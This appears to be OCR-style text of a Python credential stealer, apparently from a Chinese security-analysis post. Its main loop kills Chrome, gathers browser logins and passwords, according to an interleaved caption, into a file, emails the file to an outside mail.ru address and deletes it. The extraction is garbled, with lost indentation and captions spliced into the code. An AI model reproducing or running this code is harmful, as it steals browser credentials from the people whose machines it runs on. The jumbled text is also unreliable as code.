 def main():
killingChrome()
关闭chrome浏览器
addr_to = 'beavershit@mail.ru'
while 1:
if internetConnection() == False:
sleep(4)
获取浏览器帐号与密码
filename = genfile()
send_email(addr_to, 'Тема сообщения', 'Текст сообщения', filename)
os.remove(filename)
if __name__ == '__main__':
pass
发送到另外一个邮件地址
try:
main()
安全分析与研究
except KeyboardInterrupt as e:
pass